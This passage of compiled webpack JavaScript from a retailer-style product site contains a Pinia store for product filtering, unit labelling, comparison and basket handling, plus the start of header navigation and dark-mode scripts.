 * @param {(string | number)[]} productValue - The range value from the product data
 * @return boolean
 * */
function isProductMatchingRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = filterUnitDetails.value ? +filterUnitDetails.value : 0;
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, +productValueLookup[filterDirection || FilterDirection.equals]);
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value from the product data
 * @return boolean
 * */
function isProductMatchingNonRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = Number(filterUnitDetails.value) || 0;
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, productValue);
}

/** Checks to see of the number filter matches based on the product data value, filter direction and selected filter value
 * @param {number} selectedValue - The selected value from the selected filter
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value of the product data
 * @return boolean
 * */
function isNumberFilterMatchingWithRange(selectedValue, filterDirection, productValue) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= selectedValue;
    case FilterDirection.lessThanEqual:
      return productValue <= selectedValue;
    default:
      return productValue === selectedValue;
  }
}

/** Extracts the product data from the product and adds associated product id. Allows iteration over one level, not 2
 * @param {Product[]} products - The products to get flattened product data from
 * @return ProductDataInfoWithProductId[]
 *
 * */
function getExtractedProductDataFromProduct(products) {
  const results = [];

  // Iterate over products
  for (const product of products) {
    // Iterate over product data
    for (const productData of product.productData) {
      // Add result for each product data object in addition to having product id
      results.push({
        ...productData,
        productId: product.id
      });
    }
  }
  return results;
}

/** Gets the options for a filter. Will return options as a priority. Otherwise, will return filters based on unit system used
 * @param {FilterOption} filter - The filter to get options for
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetails[]
 * */
function getOptionsForFilter(filter, unitSystem) {
  // Options exist in the filter. Use these
  if ('options' in filter) {
    return filter.options || [];
  }
  switch (unitSystem) {
    case 'imperial':
      return filter.imperialOptions || [];
    case 'metric':
      return filter.metricOptions || [];
  }
}

/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @return Product[]
 * */
function getFilteredAttachments(selectedFilterInfos, products) {
  // If no filters are selected, return all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }

  // Get selected product category values from filter option
  const selectedCategory = selectedFilterInfos.map(filter => String(filter.selectedFilterUnitOption.value));

  // Filter products based on selected categories
  const filteredProducts = products.filter(product => {
    // Get product categories from attachmentData
    const productCategories = product.attachmentData?.productCategory?.values || [];

    // Check if product has any of the selected categories
    return selectedCategory.some(selectedCategory => productCategories.includes(selectedCategory));
  });

  // Return sorted filtered products
  return getSortedProducts(filteredProducts);
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/deep-copy.ts
/** Creates a deep copy of an object. NOTE. THIS DOES NOT WORK WITH COMPLEX OBJECTS
 * @template TEntity
 * @param {TEntity} object - The object to make a deep copy of
 * @return TEntity
 * */
function deepCopy(object) {
  return JSON.parse(JSON.stringify(object));
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-labelling.ts


/** Iterates through each filter and updates label with locale and unit */
function updateFilterLabels(filters, locale) {
  const filtersCopy = deepCopy(filters);
  filtersCopy.forEach(filter => {
    switch (filter.type) {
      case 'number':
        filter = updateNumberLabels(filter, locale);
        break;
      case 'range':
        filter = updateRangeLabels(filter, locale);
    }
  });
  return filtersCopy;
}

/** Check each filter and creates number labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateNumberLabels(filter, locale) {
  if (filter.options) {
    filter.options = createNumberLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createNumberLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createNumberLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Check each filter and creates a range labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateRangeLabels(filter, locale) {
  if (filter.options) {
    filter.options = createRangeLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createRangeLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createRangeLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Creates the number labels for options with number values
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createNumberLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    const label = option.value ? `${option.value.toString().toLocaleString(locale)} ${unit}` : '';
    option.label = label;
  }
  return options;
}

/** Creates the range labels for options with value range
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createRangeLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    option.label = getRangeLabel(option, locale, unit);
  }
  return options;
}

/** Gets the range label for options with value range
 *  @param {FilterUnitDetails} option - The option to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 *  @return string
 * */
function getRangeLabel(option, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  // If there is no value range, or the value range is an empty list; return Unknown value string
  if (!option.valueRange || !option.valueRange.length) {
    return '[Unknown Value]';
  }
  const firstRangeItemLabel = getLocaleLabel(option.valueRange[0], locale, unit);
  if (option.valueRange.length < 2) {
    return firstRangeItemLabel;
  }
  const secondRangeItemLabel = getLocaleLabel(option.valueRange[1], locale, unit);
  return `${firstRangeItemLabel} - ${secondRangeItemLabel}`;
}

/** Creates a label with local and unit information
 * @param {number | undefined} value - The value to localise
 * @param {string} locale - The local of the user
 * @param {string} unit - The unit of measurement if applicable
 * */
function getLocaleLabel(value, locale, unit) {
  return `${value?.toLocaleString(locale)} ${unit}`;
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-matching-options.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix




/** Gets an updated set of filters based on filtered products. Will ensure any items are disabled / hidden
 * @param {Product[]} filteredProducts - The products that have been filtered.
 * @param {FilterOption[]} filters - The filters for the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOption[]
 * */
function getUpdatedFilters(filteredProducts, filters, selectedFilters, unitSystem) {
  // Filters that are applied yielded no results. Return the filters as they were passed in.
  if (filteredProducts.length < 2) {
    // There are no selected filters. No products exist on the page
    if (selectedFilters.length === 0) {
      return filters;
    }
    // Disable filters based on what has been user selected
    return getUpdatedFiltersFromSelectedFilters(filters, selectedFilters);
  }

  // Create a deep copy to ensure fresh mutation of state
  const filterCopy = deepCopy(filters);

  // Sort the filters and disable any non-matching options
  const sortedFilters = getSortedMatchingFilters(filteredProducts, filterCopy, unitSystem);
  // Group the filters by their respective parent filter
  const groupedFilterOptions = getGroupedOptionsForFilter(sortedFilters);

  // Iterate over the passed in filters
  for (const filter of filterCopy) {
    const filterOptions = groupedFilterOptions[filter.id];

    // Filter options may not exist. I.e. NULL. Iterate next
    if (!filterOptions) {
      continue;
    }

    // Shouldn't hit this. Added to stop any errors
    if (!filterOptions.length) {
      continue;
    }

    // Check to see if all sorted options are disabled
    const hasOptions = filterOptions.filter(filter => !filter.disabled).length > 0;
    // Set hidden if we have no options
    filter.disabled = !hasOptions;

    // Update filters with the new sorted values
    // This will update the options in place so it doesn't alter order in the UI
    updateFilterOptions(filter, filterOptions, unitSystem);
  }

  // After we have applied the changes, return the updated object
  return filterCopy;
}

/** Gets updated filters from selected filters. Any selected filters will be ignored. Unselected filters will be disabled
 * @param {FilterOption[]} filters - The filters from the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected user filters
 * @return FilterOption[]
 * */
function getUpdatedFiltersFromSelectedFilters(filters, selectedFilters) {
  // Create a copy
  const filtersCopy = deepCopy(filters);

  // Iterate over filters
  for (const filter of filtersCopy) {
    // Check if we have a match for filter selection
    const isSelected = !!selectedFilters.find(info => info.selectedFilterOption.id === filter.id);
    // If we have selected the filters, don't hide them
    if (isSelected) {
      filter.disabled = false;
      continue;
    }

    // Hide the filter as it hasn't been selected
    filter.disabled = true;
  }
  return filtersCopy;
}

/** Resets filters to base state
 * @param {FilterOption[]} filters - The filters to reset
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterOption[]
 * */
function resetFilters(filters, unitSystem) {
  const filterCopy = deepCopy(filters);
  for (const filter of filterCopy) {
    for (const option of filter.imperialOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.metricOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.options || []) {
      option.disabled = undefined;
    }
    filter.disabled = getIsFilterHidden(filter, unitSystem);
  }
  return filterCopy;
}
function getIsFilterHidden(filter, unitSystem) {
  // Options take precedent over unitSystem options. Options array is unit system agnostic
  if ((filter.options || []).length > 0) {
    // Not hidden
    return false;
  }
  switch (unitSystem) {
    case 'imperial':
      return (filter.imperialOptions || []).length === 0;
    case 'metric':
      return (filter.metricOptions || []).length === 0;
  }
}

/** Updates the filter options in place for the correct options property
 * @param {FilterOption} filter - The current filter to update the options for
 * @param {FilterUnitDetails[]} updatedFilterOptions - The sorted filters to update the current implementation in place
 * @param {UnitSystem} unitSystem - The unit system being used
 * */
function updateFilterOptions(filter, updatedFilterOptions, unitSystem) {
  const optionsProperty = getOptionsProperty(filter, unitSystem);
  for (const currentOption of filter[optionsProperty] || []) {
    const index = updatedFilterOptions.findIndex(updatedFilterOption => updatedFilterOption.id === currentOption.id);
    if (index < 0) {
      continue;
    }
    if (filter[optionsProperty] !== undefined) {
      filter[optionsProperty][index] = updatedFilterOptions[index];
    }
  }
}

/** Gets the correct options property to update the filter options
 * @param {FilterOption} filter - The type of filter being applied
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOptionValue
 * */
function getOptionsProperty(filter, unitSystem) {
  if ('options' in filter) {
    return 'options';
  }
  switch (filter.type) {
    case FilterType.range:
    case FilterType.number:
      return unitSystem === 'metric' ? 'metricOptions' : 'imperialOptions';
    default:
      return 'options';
  }
}

/** Sorts through matching filters and checks the disabled flag if there is no match
 * @param {Product[]} filteredProducts - The products that have been filtered
 * @param {FilterOption[]} filters - The filters for the store
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetailsWithFilterInfo[]
 * */
function getSortedMatchingFilters(filteredProducts, filters, unitSystem) {
  const extractedProductData = getExtractedProductDataFromProduct(filteredProducts);
  const extractedFilterUnitDetails = getExtractedFilterUnitDetailsInfo(filters, unitSystem);
  const filterUnitDetailsLookup = {};
  for (const filterUnitOption of extractedFilterUnitDetails) {
    for (const productData of extractedProductData) {
      // Create a copy. This is to not taint the parent object
      const filterUnitOptionCopy = deepCopy(filterUnitOption);
      // PropertyId doesn't exist in the product data, Filter cannot be actioned here. Iterate next.
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterUnitOption.filterId) {
        continue;
      }

      // Check for matching filters. Disable is they do not match
      const isMatching = isFilterMatching(productData, filterUnitOptionCopy, unitSystem);
      filterUnitOptionCopy.disabled = !isMatching;
      const existingOptions = filterUnitDetailsLookup[filterUnitOptionCopy.filterId];
      if (!existingOptions) {
        filterUnitDetailsLookup[filterUnitOption.filterId] = [filterUnitOptionCopy];
        continue;
      }
      filterUnitDetailsLookup[filterUnitOption.filterId].push(filterUnitOptionCopy);
    }
  }
  return getConsolidatedOptions(filterUnitDetailsLookup);
}

/** Consolidates options for each filter. Ensures there are no duplicates for each filter and gets the updated disabled state
 * @param {{[filterId: string]: FilterUnitDetailsWithFilterInfo[]}} filterLookup - The lookup of the sorted options
 * @return FilterUnitDetailsWithFilterInfo[] */
function getConsolidatedOptions(filterLookup) {
  const consolidatedOptions = [];
  for (const filterId of Object.keys(filterLookup)) {
    const filterOptions = filterLookup[filterId];
    const uniqueOptionIds = [...new Set(filterOptions.map(filterOption => filterOption.id))];
    for (const optionId of uniqueOptionIds) {
      const options = filterOptions.filter(opt => opt.id === optionId);
      const correctedDisabledStateOption = getIsOptionWithDisabledState(options);
      if (!correctedDisabledStateOption) {
        continue;
      }
      consolidatedOptions.push(correctedDisabledStateOption);
    }
  }
  return consolidatedOptions;
}

/** Checks to see if all duplicates for the same filter match as disabled. Returns single option with updated disabled state
 * @param {FilterUnitDetailsWithFilterInfo[]} options - The options to check against
 * @return FilterUnitDetailsWithFilterInfo | undefined
 * */
function getIsOptionWithDisabledState(options) {
  if (!options.length) {
    return undefined;
  }
  const isDisabled = options.every(opt => opt.disabled);
  return {
    ...options[0],
    disabled: isDisabled
  };
}

/** Groups the options from into a lookup by filterId
 *  @param {FilterUnitDetailsWithFilterInfo[]} sortedFilters - The sorted filters to turn into a map
 *  @return {[key: string]: FilterUnitDetails[]}
 * */
function getGroupedOptionsForFilter(sortedFilters) {
  const filterOptionsLookup = {};
  for (const filterUnitOption of sortedFilters) {
    const existing = filterOptionsLookup[filterUnitOption.filterId];
    const unitOption = getFilterUnitDetails(filterUnitOption);
    if (!existing) {
      filterOptionsLookup[filterUnitOption.filterId] = [unitOption];
      continue;
    }
    filterOptionsLookup[filterUnitOption.filterId].push(unitOption);
  }
  return filterOptionsLookup;
}

/** Transformer function to get specific shape from additional data.
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitDetails - The flattened array previously sorted for disabled options
 *  @return FilterUnitDetails
 * */
function getFilterUnitDetails(filterUnitDetails) {
  return {
    id: filterUnitDetails.id,
    disabled: filterUnitDetails.disabled,
    label: filterUnitDetails.label,
    selected: filterUnitDetails.selected,
    value: filterUnitDetails.value,
    valueRange: filterUnitDetails.valueRange
  };
}

/** Checks to see if filter is matching
 *  @param {ProductDataInfoWithProductId} productData - The product data from the product
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitOption - The flattened filter unit option with additional details
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return boolean
 * */
function isFilterMatching(productData, filterUnitOption, unitSystem) {
  const nonRangeOptionValue = filterUnitOption.value || 0;
  const rangeOptionValue = filterUnitOption.valueRange || [];
  const productValue = getValueFromProductData(productData, unitSystem);

  // There is no product value to compare against, return false
  if (!productValue) {
    return false;
  }
  switch (filterUnitOption.filterType) {
    case FilterType.range:
      return isRangeFilterMatching(rangeOptionValue, productValue);
    case FilterType.number:
      if (Array.isArray(productValue)) {
        // return +nonRangeOptionValue >= +productValue[0] && +nonRangeOptionValue <= +productValue[1]
        return isProductValueRangeMatching(productValue, filterUnitOption.filterDirection || FilterDirection.equals, +nonRangeOptionValue);
      }
      return isProductValueNumberMatching(+productValue, +nonRangeOptionValue, filterUnitOption.filterDirection);
    default:
      return nonRangeOptionValue === productValue;
  }
}

/** Checks to see if the product value range matches the filter value. This will behave differently based
 * on filter direction
 * @param {number[]} productValue - The range to interrogate
 * @param {FilterDirection | undefined} - The direction the filter is going in
 * @param {number} - The non range number to compare against
 * */
function isProductValueRangeMatching(productValue, filterDirection, nonRangeOptionValue) {
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isProductValueNumberMatching(+productValueLookup[filterDirection || FilterDirection.greaterThanEqual], nonRangeOptionValue, filterDirection);
}
function isProductValueNumberMatching(productValue, filterOptionValue, filterDirection) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= filterOptionValue;
    case FilterDirection.lessThanEqual:
      return productValue <= filterOptionValue;
    case FilterDirection.equals:
      return filterOptionValue === productValue;
    default:
      return filterOptionValue === productValue;
  }
}

/** Returns extracted filter unit details, combines fields from the parent into the child options and returns a flat array
 * @param {FilterOption[]} filters - The filters to extract options from
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterUnitDetailsWithFilterInfo[]
 *  */
function getExtractedFilterUnitDetailsInfo(filters, unitSystem) {
  const results = [];

  // Iterate over filters
  for (const filter of filters) {
    // Get the correct options for the current unit system being used.
    const options = getOptionsForFilter(filter, unitSystem);

    // Iterate over those options and add parent filter ID and unit system. This will be used to reassemble the filters later on
    for (const option of options) {
      results.push({
        ...option,
        filterId: filter.id,
        filterType: filter.type,
        filterDirection: filter.filterDirection,
        hidden: filter.disabled,
        unitSystem
      });
    }
  }
  return results;
}
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-listing-type.ts
/** Checks to see of the products have attachment data to determine the listing type
 * @param {Product[]} products - The range value from the product data
 * @return ListingType
 * */
function getListingType(products) {
  return products.some(product => 'attachmentData' in product) ? 'attachments' : 'products';
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/update-basket-notification.ts
/**
 * @param basketItems - number of items in the basket
 * Updates all elements with the class .c-basket-item-indicator__counter to show the number of items in the basket.
 * If the number of items is greater than 10, it will show "10+".
 * This function is used in the products store to update the basket notification when items are added, updated or removed.
 */

const MAX_DISPLAY_COUNT = 10;
function updateBasketNotification(basketItems) {
  const counters = document.querySelectorAll('.c-basket-item-indicator__counter');
  if (!counters.length) return;
  const basketLabel = document.querySelector('.c-commerce-sticky__basket-btn-label');
  const displayValue = basketItems > MAX_DISPLAY_COUNT ? `${MAX_DISPLAY_COUNT}+` : String(basketItems);
  const hasItems = basketItems > 0;
  counters.forEach(counter => {
    counter.textContent = displayValue;
    counter.classList.toggle('is-hidden', !hasItems);
  });
  if (basketLabel) {
    basketLabel.classList.toggle('has-items', hasItems);
  }
}
/* harmony default export */ const update_basket_notification = (updateBasketNotification);
;// CONCATENATED MODULE: ./src/app/store/products-store/products-store.ts













const useProductsStore = (0,pinia/* defineStore */.nY)('productsStoreTs', {
  state: () => getDefaultState(),
  getters: {
    isListingTypeAttachments: state => state.listingType === 'attachments',
    comparisonProductsCount: state => Object.keys(state.comparisonProducts).length,
    isSystemMetric: state => state.system === 'metric',
    isGridView: state => state.gridView,
    isComparisonView: state => state.comparisonView,
    isFilterOptionDisabled: state => {
      return candidateOptionId => {
        // Check to see if the filter can be found that has been selected.
        const found = state.selectedFilters.find(info => info.selectedFilterUnitOption.id === candidateOptionId);

        // Return if disabled. Fallback to false
        return found?.selectedFilterUnitOption.disabled || false;
      };
    },
    getSelectedFilterOption: state => {
      return candidateFilterId => {
        // Check to see if the filter can be found that has been selected.
        return state.selectedFilters.find(info => info.selectedFilterOption.id === candidateFilterId);
      };
    },
    isFilterDisabled: state => {
      return selectPositionIndex => {
        return state.filters[selectPositionIndex].disabled;
      };
    },
    listingTypePrefixes() {
      return {
        eventListingType: this.isListingTypeAttachments ? 'attach' : 'prod',
        componentListingType: this.isListingTypeAttachments ? 'attachment' : 'product'
      };
    }
  },
  actions: {
    setListingTypeOnMount() {
      this.listingType = getListingType(this.products);
    },
    toggleGridView(value) {
      this.gridView = value;
    },
    setFiltersOnMount(filters) {
      const labelledFilters = updateFilterLabels(filters, this.locales);
      this.filters = resetFilters(labelledFilters, this.system);

      // On Mount, we want to disable any non-matching filters as there might be some non-applicable options
      this.disableNonMatchingFilterOptions();
    },
    sortProductsOnMount(products) {
      const sortedProducts = getSortedProducts(products);
      this.products = sortedProducts;
      this.productsFiltered = sortedProducts;
      this.manageSystemToggleDisplay();
    },
    resetAllFilters() {
      this.selectedFilters = [];
      this.filters = resetFilters(this.filters, this.system);
      this.productsFiltered = this.products;

      // After resetting filters, we want to disable any non-matching filters as there might be some non-applicable options
      // Want to mimic behaviour when we mount the component
      this.disableNonMatchingFilterOptions();
    },
    onFilterRemoved(filterId) {
      // Get index and don't continue if we can't find the selected filters
      const index = this.selectedFilters.findIndex(info => info.selectedFilterOption.id === filterId);
      if (index < 0) {
        return;
      }

      // Remove the selected filters
      this.selectedFilters.splice(index, 1);
      if (this.selectedFilters.length === 0) {
        this.resetAllFilters();
        return;
      }

      // Filter the products after altering filters
      this.filterProducts();
    },
    onFilterSelected(selectedFilterOption, selectedFilterUnitOption) {
      const index = this.selectedFilters.findIndex(info => info.selectedFilterUnitOption.id === selectedFilterOption.id);
      const info = {
        selectedFilterOption,
        selectedFilterUnitOption
      };

      // Filter doesn't exist. Add it to our selected filters
      if (index < 0) {
        this.selectedFilters.push(info);

        // Re-filter products
        this.filterProducts();
        return;
      }

      // Filter does exist, but a different option has been selected
      const isTargetFilterTheSame = this.selectedFilters[index].selectedFilterUnitOption.id === selectedFilterUnitOption.id;

      // We are selecting the same option already in the store. This will deselect it.
      if (isTargetFilterTheSame) {
        this.selectedFilters.splice(index, 1);
        // Re-filter products
        this.filterProducts();
        return;
      }

      // Update the filter info with the new version of the filter unit option
      this.selectedFilters[index] = info;

      // Re-filter products
      this.filterProducts();
    },
    filterProducts() {
      // Filter based on the listing type
      switch (this.listingType) {
        case 'products':
          this.productsFiltered = getFilteredProducts(this.selectedFilters, this.products, this.system);
          // Once processed, we want to disable non filter options.
          this.disableNonMatchingFilterOptions();
          break;
        case 'attachments':
          this.productsFiltered = getFilteredAttachments(this.selectedFilters, this.products);
          break;
      }
    },
    disableNonMatchingFilterOptions() {
      this.filters = getUpdatedFilters(this.productsFiltered, this.filters, this.selectedFilters, this.system);
    },
    manageSystemToggleDisplay(productData) {
      this.isUnitSystemToggleVisible = (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(this.products, this.system, productData);
    },
    setDefaultSystem(unitSystem) {
      this.system = unitSystem;
    },
    handleProductComparisonToggle(selectedProduct) {
      // Each product has a unique ID
      const {
        id
      } = selectedProduct;
      // Have room to add to the lookup
      const canAddToComparison = this.comparisonProductsCount < this.maxItemsToCompare;
      const found = this.comparisonProducts[id];

      // Product isn't in the lookup
      if (!found && canAddToComparison) {
        this.comparisonProducts[id] = selectedProduct;
        return;
      }

      // Remove the product from the lookup
      delete this.comparisonProducts[id];
    },
    getDetailsData(productData) {
      // This is dynamic data, and we are checking for explicit property here.
      return productData?.filter(item => !item.tag) || [];
    },
    hasRangeDetail(productData) {
      const systemValueRange = `${this.system}ValueRange`;
      const dataValueRange = 'valueRange';

      // Checks to see if the product data has range detail. If it does. Return it.
      return systemValueRange in productData && productData[systemValueRange] || dataValueRange in productData && productData[dataValueRange];
    },
    async addItemToBasket(product, referrer) {
      // Create new basket item
      const newBasketItem = getBasketItem(this.basket, product, referrer);

      // Get the request
      const request = getAddBasketItemRequest(product, referrer);
      try {
        const response = await basket_service/* default */.A.addItemToBasket(request);
        if (!response.data.success) {
          return;
        }
        // SUCCESS! Update basket items and fabric window object
        this.basket.items.push(newBasketItem);
        window.fabric.data.commerce.basket.items.push(newBasketItem);
        update_basket_notification(response.data.numberOfBasketItems || 0);
        this.basket.showNotification = true;

        // Push items to data layer
        (0,analytics/* pushToDataLayer */.d)({
          event: 'virtualPageview',
          virtualPageURL: '/virtual/basket-notification/display',
          virtualPageTitle: 'Virtual - Basket Notification - Display'
        });
      } catch (error) {
        console.error('Error adding item to basket', error);
      }
    },
    async updateItemInBasket(product, referrer) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: referrer === 'download_brochure' ? !product.brochureDownload : product.brochureDownload,
        quoteRequest: referrer === 'add_to_quote' ? !product.quoteRequest : product.quoteRequest
      };
      try {
        const response = await basket_service/* default */.A.updateBasketItem(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        window.fabric.data.commerce.basket.items[index] = product;
        update_basket_notification(response.data.numberOfBasketItems || 0);
      } catch (error) {
        console.error('Error updating item in basket', error);
      }
    },
    async removeItemFromBasket(product) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
      try {
        const response = await basket_service/* default */.A.removeItemFromBasket(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        this.basket.items.splice(index, 1);
        update_basket_notification(response.data.numberOfBasketItems || 0);
      } catch (error) {
        console.error('Error removing item from basket', error);
      }
    }
  }
});
function getDefaultState() {
  const basketItems = window.fabric?.data?.commerce?.basket?.items || [];
  const currency = window.fabric?.data?.commerce?.currency || 'GBP';
  return {
    listingType: 'products',
    products: [],
    filters: [],
    selectedFilters: [],
    productsFiltered: [],
    comparisonProducts: {},
    system: 'metric',
    maxItemsToCompare: 3,
    isUnitSystemToggleVisible: false,
    locales: getUserLocale(),
    comparisonView: false,
    hideFilters: true,
    openedDropdown: null,
    gridView: false,
    currency: currency,
    basket: {
      showNotification: window?.JCBBasket?.showBasket ?? false,
      items: basketItems
    }
  };
}

/***/ }),

/***/ 1280:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ getLanguageFromSlug)
/* harmony export */ });
/** Gets the language slug from the url.
 * @param {string} url - The url of the page
 * @returns {string | null} - the language slug or en-GB
 */

function getLanguageFromSlug(url) {
  // Split the path into segments
  const pathSegments = url.split('/').filter(Boolean);
  // Assuming the first segment is the language slug
  const languageSlug = pathSegments[0];
  return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
}
;

/***/ })

}]);
//# sourceMappingURL=6385.a92bb559386c1d1ea06a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.c586f6d3a628c98213d9.js
body_size: 4643
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
